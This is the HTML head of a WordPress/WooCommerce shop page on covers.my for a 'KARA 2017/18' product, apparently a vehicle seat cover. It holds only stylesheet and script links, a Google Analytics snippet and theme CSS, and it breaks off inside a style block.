

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/
body_size: 39508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-4 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; KARA 2017/18 &amp; 18/19 &amp; 20/21 &amp; 21/23  2260-4 Comments Feed" href="https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fkara-2017-18-18-19-20-21-21-23-2260-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fkara-2017-18-18-19-20-21-21-23-2260-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/94453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/" />
<link rel='shortlink' href='https://covers.my/?p=94453' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
